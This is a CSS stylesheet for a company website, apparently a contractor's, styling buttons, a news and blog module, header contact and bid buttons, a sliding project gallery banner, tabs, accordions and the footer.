.innerframe { outline: 5px solid rgba(255, 255, 255, 0.5); outline-offset: -5px; -webkit-box-shadow: 0px 0px 1px 1px #ccc; box-shadow: 0px 0px 1px 1px #ccc; }

.browsehappy { background: #fff; padding: 0.5rem 1.5rem; text-align: center; color: #000; }

.button { text-decoration: none; border: thin solid #003B99; position: relative; }

.button:not(.arrow-less) { padding-right: 3rem; }

.button .material-icons { font-size: 1.5em; vertical-align: text-top; position: absolute; top: 50%; -webkit-transform: translateY(-50%); transform: translateY(-50%); right: 1rem; }

.button::before { content: ""; width: calc(100% + 2px); height: calc(100% + 2px); position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); -webkit-transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; transition: width .25s ease-in, height .25s ease-in, opacity .25s ease-in; }

.button:hover, .button:focus { color: #fff; }

.button:hover::before, .button:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #003B99; }

.button.secondary { background: #E29926; color: #fff; border-color: #E29926; }

.button.secondary:hover, .button.secondary:focus { background: #fff; color: #E29926; border-color: #fff; }

.button.secondary:hover::before, .button.secondary:focus::before { width: calc(100% + 20px); height: calc(100% + 20px); opacity: 0; border: 0.1rem solid #fff; }

.button.light { border-color: #fff; margin-bottom: 0; }

.button.light:hover, .button.light:focus { color: #111; background: #fff; }

.button.light:hover::before, .button.light:focus::before { border-color: #fff; }

.button.full { display: block; }

#ImageAuthorizationTable img { max-width: none; }

@media print, screen and (min-width: 64em) { .hopscotch-section { position: relative; }
  .hopscotch { position: absolute; height: 100%; width: 50%; top: 0; overflow: hidden; margin: 0; }
  .hopscotch.left { left: 0; }
  .hopscotch.right { right: 0; }
  .hopscotch img { position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); max-width: none; min-width: 100%; min-height: 100%; max-height: 150%; } }

@media screen and (min-width: 78.75em) { .hopscotch img { max-height: none; } }

.gap-bottom { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .gap-bottom { margin-bottom: 2.5rem; } }

.gold-ribbon { font-size: 1.2rem; font-weight: 700; color: #fff; padding: 1.5rem 1.5rem 1.5rem 0; position: relative; margin: 1.5rem 0; display: inline-block; }

.gold-ribbon::before { content: ""; position: absolute; right: 0; top: 0; z-index: 0; background: #E29926; width: calc(100% + 30px); height: 100%; }

.gold-ribbon > span { position: relative; text-align: left; }

@media print, screen and (min-width: 40em) { .gold-ribbon { font-size: 1.3rem; } }

@media print, screen and (min-width: 64em) { .gold-ribbon { font-size: 1.4rem; padding-left: 1.5rem; }
  .gold-ribbon.contain::before { width: calc(100%); }
  .gold-ribbon::before { width: 66vw; max-width: calc(100% + 60px); left: 0; right: auto; }
  .gold-ribbon:not(.right) { display: block; }
  .gold-ribbon:not(.right) + br { display: none; }
  .gold-ribbon.right { padding-left: 0; }
  .gold-ribbon.right::before { left: unset; right: 0; } }

.gold-ribbon-row > *:not(.gold-ribbon-column) { position: relative; z-index: 1; }

.dark-box { background: #111; background: -webkit-gradient(linear, left bottom, left top, from(#111), to(#333)); background: linear-gradient(0deg, #111 0%, #333 100%); color: #fff; font-size: 1.4rem; text-align: center; font-weight: 600; padding: 1.5rem; min-height: 15rem; }

.dark-box.content-center { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; -webkit-box-align: center; -ms-flex-align: center; align-items: center; -webkit-box-pack: space-evenly; -ms-flex-pack: space-evenly; justify-content: space-evenly; }

.dark-box h2 { font-size: inherit; }

.dark-box > * { color: inherit; }

@media print, screen and (min-width: 40em) { .dark-box { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .dark-box { font-size: 1.8rem; padding: 3rem 1.5rem; } }

.location-link { padding-left: 2.25rem; position: relative; display: inline-block; text-align: left; line-height: 1.6; color: #666666; text-decoration: none; -webkit-transition: .3s ease; transition: .3s ease; }

.location-link::before { content: url("/images/icon_location.png"); position: absolute; left: 0; top: 0.5rem; }

.shadow-box { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); background: #fff; margin-bottom: 1.5rem; padding: 1.5rem 1rem; text-align: center; }

.shadow-box .heading { font-size: 1.4rem; margin-bottom: 1.5rem; font-weight: 700; line-height: 1; }

.shadow-box .button { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .shadow-box .heading { font-size: 1.6rem; } }

@media print, screen and (min-width: 64em) { .shadow-box { margin-bottom: 2.5rem; padding: 2rem 1.5rem; }
  .shadow-box .heading { font-size: 1.75rem; } }

.download-list { list-style: none; margin-left: 0; }

.download-list li { padding-left: 1.75rem; position: relative; margin-bottom: 0.75rem; }

.download-list li a { -webkit-transition: .25s ease; transition: .25s ease; }

.download-list li .material-icons { position: absolute; left: 0; top: .3em; font-size: 1.5em; }

.shadow-image { -webkit-box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); box-shadow: 0 0.5rem 0.75rem rgba(0, 0, 0, 0.1); }

.count-up.plus::after { content: "+"; }

.count-up.minus::after { content: "-"; }

.color-swatchs-row img { margin-bottom: 0.5rem !important; margin-left: 0 !important; }

.color-swatchs-row p { font-size: 0.8rem; }

.systems-used { margin-bottom: 1.5rem; }

/*======================================= Articles =======================================*/
.article-content ul[class*=" gallery-"] { margin-bottom: 1.5rem; border: 0; }

.multimedia_display { text-align: center; float: none; margin: 0 0 1.5rem 0; }

.downloads_ind_table { width: 15rem; border: 0; margin: 0; }

.downloads_ind_table img { margin-right: 4rem !important; height: 4rem; }

.articles-list article, .articles-primary { margin: 0 0 1.5rem; padding: 0 0 1.5rem; border-bottom: 1px solid #003B99; }

.read-more, .article-snippet { display: inline; }

.paged-results .page-selected { color: #fff; padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; border: 1px solid black; background: #002766; }

.paged-results a.page-notselected { padding: 0.2rem 0.3rem; margin: 0 0.2rem 0 0; background: transparent; border: 1px solid #001433; }

.paged-results a.page-notselected:hover { color: #fff; background: #002766; border: 1px solid black; -webkit-transition: .2s; transition: .2s; }

.articles-list article[class*="-id-"]::before, .articles-list article[class*="-id-"]::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.articles-list article[class*="-id-"]::after { clear: both; }

.thumbnail { position: relative; border: 0; -webkit-box-shadow: 0; box-shadow: 0; }

/*======================================= HLM Modules =======================================*/
.news-blog-home-page.content { padding-bottom: 0; font-weight: 300; }

.news-blog-home-page.content .blog-page-heading { margin: 0 0 0.5rem; padding: 0.25rem 0.75rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb url(/images/icon-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-top-nav-menu a { text-decoration: none; }

.news-blog-home-page.content .blog-page-top-nav-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; height: 2.75rem; padding: 0.25rem 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #dbdbdb; }

.news-blog-home-page.content .blog-page-top-nav-button i { font-size: 0.8em; }

.news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; -webkit-box-align: center; -ms-flex-align: center; align-items: center; margin: 0 0.25rem; padding: 0.5rem; color: #003B99; font-size: 0.9rem; font-weight: 300; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0 0.25rem; text-align: center; }

.news-blog-home-page.content .blog-page-top-nav-button.button-previous i { -webkit-transform: rotate(180deg); transform: rotate(180deg); }

.news-blog-home-page.content .blog-page-top-nav-button.button-next { text-align: center; }

.news-blog-home-page.content .blog-page-search { position: relative; }

.news-blog-home-page.content .blog-page-search input { margin: 0 0 0.5rem; height: 2.75rem; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 0.9rem; text-align: left; background: #dbdbdb; border: none; -webkit-box-shadow: none; box-shadow: none; }

.news-blog-home-page.content .blog-page-search input#Search { position: relative; }

.news-blog-home-page.content .blog-page-search input.form-submit-button { position: absolute; top: 0; right: 0; padding: 0.9rem; }

.news-blog-home-page.content .blog-page-search ::-webkit-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-moz-placeholder { /* Firefox 18- */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search ::-moz-placeholder { /* Firefox 19+ */ color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search :-ms-input-placeholder { color: #003B99; opacity: 1; }

.news-blog-home-page.content .blog-page-search select.form_select[data-selected=""] { color: #003B99; opacity: 1; }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content .blog-page-search { margin-bottom: 2rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 1rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-search input.form-submit-button { right: -1rem; } }

.news-blog-home-page.content .blog-page-articles a { text-decoration: none; }

.news-blog-home-page.content .blog-page-main-article-wrapper { display: block; position: relative; margin: 1rem 0; }

.news-blog-home-page.content .blog-page-main-article-image { width: 100%; height: 0; padding-top: 54.166666666667%; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-main-article-preview { padding: 0.5rem; }

.news-blog-home-page.content .blog-page-main-article-heading { color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.19rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-page-main-article-snippet { margin: 0.25rem 0; color: #003B99; font-size: 0.8rem; line-height: 1.3; }

.news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }

.news-blog-home-page.content .blog-page-additional-article-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-additional-article-heading { margin: 0.75rem 0 0.5rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 700; line-height: 1.2; }

.news-blog-home-page.content .blog-page-additional-article-heading a { color: inherit; }

.news-blog-home-page.content .blog-page-additional-article-snippet { color: #003B99; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content .blog-page-article-nav { margin: 0.5rem 0.75rem 0 0.75rem; padding: 0.5rem 0 0; }

.news-blog-home-page.content .blog-page-article-nav hr { margin: 0.75rem 0; border-top: 1px solid #c4c4c4; }

.news-blog-home-page.content .blog-page-article-nav hr::after { content: ""; width: 0; height: 0; }

.news-blog-home-page.content .blog-page-article-nav a { padding: 0.15rem 0.4rem; color: #003B99; font-size: 0.8rem; font-weight: 300; text-decoration: none; background-color: #dbdbdb; }

.news-blog-home-page.content .blog-page-article-nav a:hover, .news-blog-home-page.content .blog-page-article-nav a.blog-page-article-nav-active { color: #e7e7e7; background-color: #003B99; }

.news-blog-home-page.content .blog-post-wrapper { margin: 0.5rem 0 1rem; border-bottom: 1px solid #c3c3c3; }

.news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { margin: 0 0 1rem; color: #003B99; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.92rem; font-weight: 700; line-height: 1; }

.news-blog-home-page.content .blog-post-info { margin: 0 0 0.75rem; font-size: 0.8rem; }

.news-blog-home-page.content .blog-post-main-image { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; border-top: 1px solid #003B99; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-post-main-text { margin: 1rem 0; color: #003B99; font-size: 1rem; line-height: 1.6; }

.news-blog-home-page.content .blog-post-comments-section { margin: 1.5rem 0 0; padding: 0 0.75rem; }

.news-blog-home-page.content .blog-post-comments-section em { color: #949494; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.5rem; }

.news-blog-home-page.content .content-sub-text { padding: 0.75rem; }

.news-blog-home-page.content .content-sub-text a { color: #003B99; text-decoration: none; }

.news-blog-home-page.content .blog-page-sidebar-heading { margin: 1rem 0 0.5rem; padding: 0.25rem 0.75rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.2rem; font-weight: 600; background: #003B99 url(/images/icon-sidebar-heading-chevron.png) no-repeat bottom left; }

.news-blog-home-page.content .blog-page-sidebar-heading:first-of-type { margin: 0 0 1rem; }

.news-blog-home-page.content .blog-page-featured-article-wrapper { margin: 0 0 0.375rem 0; padding: 0 0 0.5rem; text-align: center; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content .blog-page-featured-article-image-wrapper { width: 100%; padding-top: 54.166666666667%; height: 0; background-repeat: no-repeat; background-position: center center; background-size: cover; }

.news-blog-home-page.content .blog-page-featured-article-snippet { margin: 1rem 0 0 1rem; font-size: 0.8rem; line-height: 1.2; }

.news-blog-home-page.content ul.blog-page-categories { margin: 0 0 0 0.75rem; padding: 0; list-style: none; }

.news-blog-home-page.content ul.blog-page-categories li { padding: 0.2rem 0; font-size: 0.8rem; border-bottom: 1px solid #003B99; }

.news-blog-home-page.content ul.blog-page-categories li:last-of-type { border-bottom: none; }

.news-blog-home-page.content ul.blog-page-categories li a { color: #003B99; font-weight: 300; text-decoration: none; }

.news-blog-home-page.content .blog-page-archives-wrapper select { padding-right: 1rem; color: #d4d4d4; font-size: 0.8rem; font-weight: 300; background: #003B99 url(/images/icon-blog-select.svg) no-repeat center right 10px; border: none; }

@media print, screen and (min-width: 40em) { .news-blog-home-page.content .picframe { width: 100%; } }

@media print, screen and (min-width: 64em) { .news-blog-home-page.content { padding-bottom: 0; }
  .news-blog-home-page.content .content-text { padding: 2rem 0.5rem 7.5rem 0.5rem; }
  .news-blog-home-page.content .content-sub-text { padding: 2rem 0.75rem 0.75rem; }
  .news-blog-home-page.content .blog-page-top-nav-button.see-all-news-button { margin: 0; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-previous { margin: 0 0.5rem 0 0; text-align: left; }
  .news-blog-home-page.content .blog-page-top-nav-button.button-next { margin: 0 0.5rem; text-align: left; }
  .news-blog-home-page.content .blog-page-heading { margin: 0 0.5rem 0 0.75rem; }
  .news-blog-home-page.content .blog-page-search { margin-right: 0.75rem; }
  .news-blog-home-page.content .blog-page-search input { margin: 0; padding-right: 1rem; }
  .news-blog-home-page.content .blog-page-main-article-wrapper { margin: 0 0 2rem; }
  .news-blog-home-page.content .blog-page-main-article-image { position: relative; }
  .news-blog-home-page.content .blog-page-main-article-preview { position: absolute; left: 0; bottom: 0; z-index: 10; width: 100%; padding: 0.75rem 1rem; }
  .news-blog-home-page.content .blog-page-main-article-preview::before { content: ""; position: absolute; z-index: -1; bottom: 0; left: 0; right: 0; width: 100%; height: 100%; background: rgba(239, 236, 232, 0.7); -webkit-transition: all 0.5s linear; transition: all 0.5s linear; }
  .news-blog-home-page.content .blog-page-main-article-heading { font-size: 1.7rem; }
  .news-blog-home-page.content .blog-page-additional-article-wrapper { margin: 0 auto 2.5rem; }
  .news-blog-home-page.content .blog-page-article-nav { margin: 0; }
  .news-blog-home-page.content .blog-post-main-heading h1, .news-blog-home-page.content .blog-post-main-heading .sub-banner #sub-banner-container > *, .sub-banner .news-blog-home-page.content .blog-post-main-heading #sub-banner-container > * { font-size: 2.4rem; }
  .news-blog-home-page.content .flex-row { display: -webkit-box; display: -ms-flexbox; display: flex; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper { text-align: left; border-bottom: none; }
  .news-blog-home-page.content .blog-page-featured-article-wrapper .blog-page-featured-article-snippet { margin: 0 0 0 1rem; }
  .news-blog-home-page.content .blog-post-wrapper .blog-post-main-text div { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row wrap; flex-flow: row wrap; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; } }

@media screen and (min-width: 78.75em) { .news-blog-home-page.content .content-sub-text { padding: 2rem 2rem 0 2rem; } }

.mobile-logo { position: absolute; top: 0; left: 0; width: 100%; z-index: 10; background: rgba(255, 255, 255, 0.7); }

.mobile-logo .logo { margin: 0.5rem 0; }

header.page-header { border-bottom: 0.1rem solid #003B99; }

header.page-header .social-links { margin: 0 auto !important; }

header.page-header .logo { margin: 0.5rem 0; }

header.page-header .header-connect { font-size: 0.9rem; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

header.page-header .header-connect > * { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; }

header.page-header .header-connect a { text-decoration: none; -webkit-transition: .25s ease-out; transition: .25s ease-out; font-size: inherit; display: inline-block; padding: 0.75rem 0.5rem; }

header.page-header .header-connect .header-phone { color: #fff; position: relative; overflow: hidden; line-height: 1.5; padding: 0.75rem 1.5rem; background: #003B99; }

header.page-header .header-connect .header-phone .material-icons { position: absolute; left: 1.5rem; top: 50%; opacity: 0; -webkit-transform: translateY(-50%); transform: translateY(-50%); -webkit-transition: .25s ease-out; transition: .25s ease-out; color: #fff; font-size: 1.5rem; vertical-align: bottom; }

header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { background: #003B99; color: #fff; padding-left: 2.5rem; padding-right: 0.5rem; }

header.page-header .header-connect .header-phone:hover .material-icons, header.page-header .header-connect .header-phone:focus .material-icons { left: 0.5rem; opacity: 1; }

header.page-header .header-connect .request-bid-button { color: #fff; background: #E29926; position: relative; }

header.page-header .header-connect .request-bid-button > span { position: relative; z-index: 1; }

header.page-header .header-connect .request-bid-button .material-icons { font-size: 1.5em; vertical-align: bottom; }

header.page-header .header-connect .request-bid-button::after { content: ""; position: absolute; width: 100%; height: 100%; background: #bc7e1a; background: linear-gradient(120deg, #bc7e1a 3%, #bc7e1a 48.4%, #e29926 48.5%, #e29926 48.9%, #eec481 49%, #eec481 50.9%, #e29926 51%, #e29926 100%); background-position: 100% 0%; background-size: 230%; background-repeat: no-repeat; top: 0; left: 0; -webkit-transition: .3s ease-in-out; transition: .3s ease-in-out; }

header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 10% 0; }

header.page-header.is-stuck { -webkit-box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); box-shadow: 0 0.25rem 0.5rem rgba(0, 0, 0, 0.3); }

@media screen and (max-width: 500px) { header.page-header .header-connect a { font-size: 0.7rem; padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .header-phone .material-icons { display: none; }
  header.page-header .header-connect .header-phone:hover, header.page-header .header-connect .header-phone:focus { padding: 0.75rem 0.5rem; }
  header.page-header .header-connect .menu-text { display: none; } }

@media print, screen and (min-width: 40em) { header.page-header .logo { margin: 0.5rem 0; }
  header.page-header .header-connect a { font-size: 1.2rem; } }

@media print, screen and (min-width: 64em) { header.page-header { border-bottom: 0; }
  header.page-header .branding { text-align: center; }
  header.page-header .logo { margin: 0.75rem 0; max-width: 220px; }
  header.page-header .header-connect { margin-bottom: 0.75rem; font-size: 1.5rem; }
  header.page-header .header-connect .header-phone { border-bottom: 0.1rem solid #003B99; border-left: 0.1rem solid #003B99; color: #003B99; background: #fff; }
  header.page-header .header-connect > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; } }

@media screen and (min-width: 78.75em) { header.page-header .header-connect .request-bid-button { padding-left: 1rem; }
  header.page-header .header-connect .request-bid-button::after { background-size: 230%; width: 50vw; }
  header.page-header .header-connect .request-bid-button:hover::after, header.page-header .header-connect .request-bid-button:focus::after { background-position: 55% 0; } }

/*======================================= Banner - Full Width =======================================*/
/*======================================= Sliding Gallery Banner =======================================*/
.banner.sliding-gallery-banner { position: relative; text-align: left; background-color: #fff; overflow: hidden; }

.banner.sliding-gallery-banner::before, .banner.sliding-gallery-banner::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.banner.sliding-gallery-banner::after { clear: both; }

.banner.sliding-gallery-banner .project-link.button { position: absolute; right: 0; bottom: 0; background-color: #111; color: #fff; z-index: 5; border-color: transparent; margin: 0; }

.banner.sliding-gallery-banner .project-link.button:hover, .banner.sliding-gallery-banner .project-link.button:focus { background-color: #003B99; }

.banner.sliding-gallery-banner .flexslider { overflow: hidden; }

.banner.sliding-gallery-banner .flexslider, .banner.sliding-gallery-banner .flexslider .slides { height: 100vh; }

.banner.sliding-gallery-banner .slide-img { height: 100vh; background-size: cover; background-position: center center; }

.banner.sliding-gallery-banner .gallery-title { position: absolute; bottom: 3.5rem; padding-left: 0.5rem; color: #fff; width: 100%; text-align: left; line-height: 1.2; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.8rem; text-shadow: 0px 0px 108px rgba(0, 0, 0, 0.6); background-color: rgba(0, 0, 0, 0.15); }

.banner.sliding-gallery-banner .gallery-title .gal-caption { display: inline-block; border-bottom: 1px solid #fff; padding: 0.5rem 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-nav { bottom: 1rem; z-index: 20; text-align: left; left: 0; right: 0; margin: 0 0.5rem; }

.banner.sliding-gallery-banner .flex-control-paging li a { width: 0.7rem; height: 0.7rem; border: 1px solid #fff; }

.banner.sliding-gallery-banner br { display: none; }

.banner.sliding-gallery-banner .banner-contents { background: #111; }

.banner.sliding-gallery-banner .banner-content-bg { background: rgba(255, 255, 255, 0.9); width: 100%; height: 100%; position: absolute; left: 0; top: 0; }

.banner.sliding-gallery-banner .banner-content-bg + * { position: relative; }

.banner.sliding-gallery-banner .banner-heading { margin: 0 1rem 0.5rem 1rem; color: #fff; font-family: "Muli", Helvetica, Roboto, Arial, sans-serif; font-size: 1.4rem; font-weight: 600; position: relative; padding: 0.5rem 0; }

.banner.sliding-gallery-banner .banner-heading span { position: relative; display: inline-block; }

.banner.sliding-gallery-banner .banner-heading::before { content: ""; position: absolute; background: #111; width: 100vw; height: 100%; right: 0; top: 0; }

.banner.sliding-gallery-banner .button { margin: 0 1rem 1.5rem 1rem; }

@media screen and (max-width: 63.99875em) { .banner.sliding-gallery-banner .fixed-header-min-height { height: auto !important; }
  .banner.sliding-gallery-banner .responsive-embed + .fixed-header-min-height { margin-top: -0.45rem; } }

@media print, screen and (min-width: 40em) { .banner.sliding-gallery-banner br { display: inline-block; }
  .banner.sliding-gallery-banner .banner-heading { font-size: 1.6rem; margin: 0 1rem 0.5rem 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 2rem 1rem; } }

@media print, screen and (min-width: 64em) { .banner.sliding-gallery-banner { padding-top: 0 !important; height: 100vh; }
  .banner.sliding-gallery-banner .responsive-embed.widescreen, .banner.sliding-gallery-banner .flex-video.widescreen { padding-bottom: 0; }
  .banner.sliding-gallery-banner .responsive-embed, .banner.sliding-gallery-banner .flex-video { position: static; height: auto; margin-bottom: 0; padding-bottom: 0; overflow: visible; }
  .banner.sliding-gallery-banner .flex-slide-banner-container ~ * { position: relative; z-index: 1; }
  .banner.sliding-gallery-banner .flex-slide-banner-container { min-height: 100%; min-width: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); height: auto; width: auto; }
  .banner.sliding-gallery-banner .flex-slide-banner-container .slides { height: 100%; position: absolute; top: 50%; left: 50%; -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%); }
  .banner.sliding-gallery-banner .button-flex-container, .banner.sliding-gallery-banner .header-flex-container { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }
  .banner.sliding-gallery-banner .button-flex-container > *, .banner.sliding-gallery-banner .header-flex-container > * { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }
  .banner.sliding-gallery-banner .banner-contents { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-align: bottom; -ms-flex-align: bottom; align-items: bottom; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; background: transparent; position: absolute; z-index: 10; top: auto; bottom: 0; }
  .banner.sliding-gallery-banner .banner-content-bg { max-width: calc(50vw - 170px); }
  .banner.sliding-gallery-banner .banner-heading { margin: 0 0 0 0; font-size: 1.8rem; padding-left: 0.75rem; padding-right: 1rem; }
  .banner.sliding-gallery-banner .button { margin: 0 1rem 0.25rem 1rem; } }

@media screen and (min-width: 78.75em) { .banner.sliding-gallery-banner .button { margin-left: 0.75rem; } }

.breadcrumbs { background: #fff; padding: 0.5rem 0; text-align: center; }

.breadcrumbs .breadcrumb-container div { display: inline-block; }

.breadcrumbs .breadcrumb-container a { display: inline-block; text-decoration: none; color: #000; }

.breadcrumbs .breadcrumb-container a::after { content: '>'; display: inline-block; margin: 0 0.5rem; }

.breadcrumbs .breadcrumb-container a:only-child::after { content: none; }

.services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 10px; }

@media print, screen and (min-width: 40em) { .services__parent .extra-content, .services__child .extra-content { padding: 2.25rem 15px; } }

@media print, screen and (min-width: 64em) { .services__parent .extra-content, .services__child .extra-content { padding: 4.5rem 15px; } }

.services__parent .extra-content.extra-content_1, .services__child .extra-content.extra-content_1 { background-color: #fff; }

.services__child .extra-content.extra-content_1 { background-color: rgba(31, 31, 31, 0.05); }

ul.accordion > li { background-color: rgba(17, 17, 17, 0.19); border: none; }

ul.accordion > li a { font-size: 1rem; color: #fff; font-weight: 700; }

ul.accordion > li .accordion-content { background-color: #f3f3f3; border: none; }

ul.accordion > li .accordion-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }

ul.accordion > li .accordion-content h3, ul.accordion > li .accordion-content .h4 { color: #666666; font-weight: 700; }

ul.accordion > li .accordion-content p { line-height: 1.2; }

ul.accordion > li.is-active a, ul.accordion > li a:hover, ul.accordion > li a:focus { background-color: #111111; }

@media print, screen and (min-width: 64em) { ul.tabs { border: none; display: -webkit-box; display: -ms-flexbox; display: flex; }
  ul.tabs .tabs-title { border-right: 0.15rem solid #fff; -webkit-box-flex: 0; -ms-flex-positive: 0; flex-grow: 0; }
  ul.tabs .tabs-title a { background-color: rgba(17, 17, 17, 0.19); font-size: 1rem; color: #fff; font-weight: 700; padding: 25px 20px; }
  ul.tabs .tabs-title.is-active a, ul.tabs .tabs-title a:hover, ul.tabs .tabs-title a:focus { background-color: #111111; }
  .tabs-content { background-color: #f3f3f3; border: none; margin-bottom: 2rem; }
  .tabs-content hr.short { margin: 0 0 0.5rem; border-bottom: 0.15rem solid #E29926; }
  .tabs-content h3, .tabs-content .h4 { color: #666666; font-weight: 700; }
  .tabs-content ul.custom-list li { margin-bottom: 0.25rem; }
  .tabs-content p { line-height: 1.2; } }

.contact-rep { margin: 1.5rem 0; }

.download-callouts { text-align: center; margin: 1.5rem 0 0.5rem; }

.download-callouts .cls-1 { -webkit-transition: .25s ease; transition: .25s ease; }

.download-callouts a { border: thin solid #E29926; padding: 1.5rem; display: block; -webkit-transition: .25s ease; transition: .25s ease; text-decoration: none; margin-bottom: 1rem; }

.download-callouts a > span { display: block; }

.download-callouts a > span > span { vertical-align: sub; }

.download-callouts a:hover, .download-callouts a:focus { background: #E29926; color: #fff; }

.download-callouts a:hover .cls-1, .download-callouts a:focus .cls-1 { fill: #fff; }

@media print, screen and (min-width: 64em) { .download-callouts { margin: 2.5rem 0; } }

.faq-section { margin-bottom: 1.5rem; }

@media print, screen and (min-width: 64em) { .faq-section { margin-bottom: 3rem; } }

/* ====================================== Footer =======================================*/
footer.page-footer { color: #686868; font-size: 0.7rem; font-weight: 400; }

footer.page-footer .row > * { margin: 0 0 0.6rem 0; }

footer.page-footer a { color: #686868; -webkit-transition: .25s ease-out; transition: .25s ease-out; }

footer.page-footer a:hover, footer.page-footer a:focus { color: #E29926; }

footer.page-footer .footer-links { text-align: center; }

footer.page-footer .footer-links ul { display: inline-block; color: #fff; background-color: #1f1f1f; border-radius: 0; border: 1px solid #3b3b3b; overflow: hidden; }

footer.page-footer .footer-links ul li:last-child a { border: 0; }

footer.page-footer .footer-links ul .dropdown { display: block; border: 0; border-radius: 0; border-bottom: 1px solid #3b3b3b; }

footer.page-footer .footer-links a { color: inherit; text-decoration: none; font-size: 0.84rem; display: block; padding: 0.3rem 0.75rem; border-bottom: 1px solid #3b3b3b; min-width: 10rem; }

footer.page-footer .footer-links a:hover { background: black; }

footer.page-footer .footer-disclaimer-links a { color: #686868; }

footer.page-footer .footer-web-credit ul { display: inline-block; color: #686868; }

footer.page-footer .footer-web-credit li { display: inline-block; }

footer.page-footer .footer-web-credit a { font-size: 0.7rem; color: inherit; }

